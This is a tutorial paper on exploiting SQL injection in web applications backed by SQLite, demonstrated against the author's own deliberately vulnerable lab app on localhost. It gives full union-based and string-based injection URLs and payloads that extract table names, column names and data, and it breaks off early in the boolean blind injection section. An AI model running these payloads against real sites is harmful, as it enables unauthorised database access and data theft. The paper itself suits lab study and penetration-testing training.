Injecting SQLite database
based application
Feb 14, 2017
Manish Kishan Tanwar
@IndiShell Lab
Table of Contents
Acknowledgements.............................................................................................3
Introduction...............................................................……………………………………….4
Lab Environment..................................................................................................4
Exploitation .........................................................................................................5
Union based SQL Injection ………………..............................................................5
Table name extraction ………………..............................................................5
Column name extraction …………...............................................................7
Extraction of data from column ................................................................8
Union based SQL Injection (string based) ......................................................10
Boolean based Blind SQL Injection ………………................................................11
Count number of tables ……………............................................................12
Enumerating Tables name .……….............................................................14
Enumerating Columns name …….............................................................19
Extracting data from Column..…..............................................................23
Acknowledgements............................................................................................28
About me….................................................................…………………………………….28
References……….................................................................................................28
Acknowledgements
Heartily Thanks to IndiShell/ICA crew and hacker fantastic for inspiration.
Special Dedications:
Zero cool, code breaker ICA, root_devil, google_warrior, INX_r0ot, Darkwolf indishell,
Baba, Silent poison India, Magnum sniper, ethicalnoob Indishell, Local root indishell, Irfninja
indishell, Reborn India,L0rd Crus4d3r,cool toad, Hackuin, Alicks,Gujjar PCP,Bikash,Dinelson
Amine,Th3 D3str0yer, SKSking, rad paul,Godzila,mike waals,zoo zoo,cyber warrior,shafoon,
Rehan manzoor, cyber gladiator,7he Cre4t0r,Cyber Ace, Golden boy INDIA,Ketan Singh, Yash,
Aneesh Dogra, AR AR, saad abbasi, hero, Minhal Mehdi, Raj bhai ji, Hacking queen,
lovetherisk, D2.
My Father, my Ex Teacher, cold fire hacker, Mannu, ViKi, Ashu bhai ji, Soldier Of God, Bhuppi,
Rafay Baloch, Mohit, Ffe, Ashish, Shardhanand, Budhaoo, Jagriti, Salty, Hacker fantastic,
Jennifer Arcuri and Don(Deepika kaushik), Govind

Introduction:
SQL Injection AKA mother of hacking is one of the notorious and well known
vulnerability which has caused lots of damage to cyber world. Researchers has
published lots of stuff on different-2 exploitation techniques for different-2 SQL
servers.
For MSSQL, MySQL and ORACLE database, SQL Injection payloads are in
bulk and one can exploit SQL Injection vulnerability in web application if any
of these database is used as backend DB.
SQLite is not that much known and hence payloads to exploit SQL Injection
vulnerability in web application which is using SQLite as backend is not easy
task. One need to study SQLite functionality to build their own payloads.
So in this paper I am going to discuss about 2 techniques of SQL Injection
exploitation if database is SQLite.
1. Union based SQL Injection (numeric as well as string based)
2. Blind SQL Injection.
Lab environment:
To work with SQLite database based SQL Injection, we need following things
on our machine.
1. Web server (apache in my case)
2. PHP installation.
3. Sample vulnerable web application which is using SQLite database. Here
is one which is developed by me: -
https://github.com/incredibleindishell/sqlite-lab
Vulnerable application package is having PHP code and SQLite database
(ica-lab.db).
Database is having 2 tables.
i) Info
ii) Users

Exploitation
1. Union based SQL Injection: -
Union based SQL Injection is not tricky at all and easy to perform. SQL
queries are straight forward to fetch table names, column names from
database.
Let’s try union based SQL injection (numeric based), vulnerable URL is
http://127.0.0.1/sqlite-lab/index.php?snumber=1
After trying order by clause, we can figure out that number of columns are
5 and hence union select statement will be having 5 columns in it to print
the column number using which we can fetch data from database.
Injected URL
http://127.0.0.1/sqlite-lab/index.php?snumber=1 union select 1,2,3,4,5--
Data from column 2, 3 and 4 is getting print on web page so we need to
use any of these column.
Table name extraction
In SQLite, to extract table names we need to run given query which will
extract tables which are user defined: -

SELECT tbl_name FROM sqlite_master WHERE type='table' and
tbl_name NOT like 'sqlite_%'
In vulnerable application, if we craft it like this
http://127.0.0.1/sqlite-lab/index.php?snumber=1337 union SELECT
1,group_concat(tbl_name),3,4,5 FROM sqlite_master WHERE
type='table' and tbl_name NOT like 'sqlite_%'
Web application will show tables name in place of 2. To display individual
table name just use limit clause with offset like this
http://127.0.0.1/sqlite-lab/index.php?snumber=1337 union SELECT
1,tbl_name,3,4,5 FROM sqlite_master where type='table' and tbl_name
NOT like 'sqlite_%'' limit 2 offset 1
Number defined next to limit is to fetch number of rows from query output
and number next to offset is to remove the number of results from first
returned output row. In above query limit extracted 2 table name and first
name was removed by offset so finally we get second table name.
Similarly, to get the third table name, just change values of limit and offset
to 3 and 2 respectively i.e
Limit 3 offset 2

Column name extraction:
For column name extraction there is simple SQL query which extract
column names for specific table.
union SELECT 1,sql,3,4,5 FROM sqlite_master WHERE type!='meta'
AND sql NOT NULL AND name NOT LIKE 'sqlite_%' AND name
='table_name'
Just replace table_name in above query with the name of the table for
which you want to extract column names. In my case I want to extract
column names for table having name ‘info’
http://127.0.0.1/sqlite-lab/index.php?snumber=1337 union SELECT
1,sql,3,4,5 FROM sqlite_master WHERE type!='meta' AND sql NOT
NULL AND name NOT LIKE 'sqlite_%' AND name ='info'
Payload to get clean column names: -
Put this payload in place of ‘sql’
replace(replace(replace(replace(replace(replace(replace(replace(replace(re
place(substr((substr(sql,instr(sql,'(')%2b1)),instr((substr(sql,instr(sql,'(')%2

b1)),'`')),"TEXT",''),"INTEGER",''),"AUTOINCREMENT",''),"PRIMARY
KEY",''),"UNIQUE",''),"NUMERIC",''),"REAL",''),"BLOB",''),"NOT
NULL",''),",",'~~')
Rest of the payload will remain same
Injected URL
http://127.0.0.1/sqlite-lab/index.php?snumber=1337 union select
1,replace(replace(replace(replace(replace(replace(replace(replace(replace(r
eplace(substr((substr(sql,instr(sql,'(')%2b1)),instr((substr(sql,instr(sql,'(')%
2b1)),'`')),"TEXT",''),"INTEGER",''),"AUTOINCREMENT",''),"PRIMAR
Y KEY",''),"UNIQUE",''),"NUMERIC",''),"REAL",''),"BLOB",''),"NOT
NULL",''),",",'~~'),3,4,5 FROM sqlite_master WHERE type!='meta' AND
sql NOT NULL AND name NOT LIKE 'sqlite_%' and name='info'
Extraction of data from column:
So now we have table name as well as column name, final thing which we
need to do is, extraction of data from the desired column which can be
performed by simple SQL query

Select column_name from table_name
Just replace column_name and table_name with desired names, in my case
table name was info and column name is OS so final query will be like this
Select OS from info
Injected URL
http://127.0.0.1/sqlite-lab/index.php?snumber=1337 union SELECT
1,OS,3,4,5 FROM info
We can use group_concat function to extract whole data of the column.
http://127.0.0.1/sqlite-lab/index.php?snumber=1337 union SELECT
1,group_concat(OS,'~~'),3,4,5 FROM info

2. Union based SQL Injection (String based): -
String based SQL Injection in union based SQLI is not having any big
difference then numeric Union based SQL Injection, only difference is, user
supplied data get concatenate with data which has to be placed in SQL
delimiters i.e. user data need to escape delimiters like closing parenthesis,
closing quote etc.
In vulnerable application, there is one parameters which is vulnerable to
string based Union SQL Injection.
Injection point is
http://127.0.0.1/sqlite-lab/index.php?tag=ubuntu
To exploit SQL Injection, just add ‘ before the payload and add -- - in the
end of the payload.
For example, to extract table name payload will be
' union select 1,2,3,4,5 FROM sqlite_master WHERE type IN
('table','view') AND name NOT LIKE 'sqlite_%' -- -

Injected URL
http://127.0.0.1/sqlite-lab/index.php?tag=ubuntu' union select 1,2,3,4,5
FROM sqlite_master WHERE type IN ('table','view') AND name NOT
LIKE 'sqlite_%' -- -
So, in string based Union SQL Injection everything is same other than
making additional adjustment to escape payload from delimiters and
commenting rest of the query.
3. Boolean based Blind SQL Injection: -
In this section we will discuss about the Blind SQL Injection exploitation
technique. Union based SQL Injections are simple and straight forward but
blind SQLI is time consuming as well as bit tricky.
Before proceeding, first of all check whether injection point is string based
or numeric based. If Injection point is numeric based, at that moment we
need to do any adjustment and payloads will work be as given below.
In case, injection point is string based and require adjustment to make
working our injected payload as part of query, perform following things:
Paload for numeric SQLI
paramater=value and 2 < 3--
Payload for string based SQLI
paramater=value' and 2 < 3-- -
paramater=value) and 2 < 3-- -
paramater=value') and 2 < 3-- -
These are few samples for checking SQLI nature before crafting payload.
If SQLI is string based, just put your payload in between closing delimiter
and -- - i.e let's suppose, our adjustment which made page loading normally
is
paramater=value) and 2 < 3-- -
So, payload will be injected in between value) and -- -
paramater=value) put_your_payload_here-- -
Now we start with database enumeration, lab is having boolen based blind
SQL Injection in script index.php in POST parameter 'tag'
A valid request for this exercise is
http://127.0.0.1/sqlite-lab/index.php
POST body data
tag=ubuntu&search=Check+Plan
Let’s start exploitation
Count number of tables
To count total number of tables, we can use given below payload
and (SELECT count(tbl_name) FROM sqlite_master WHERE type='table'
and tbl_name NOT like 'sqlite_%' ) < number_of_table
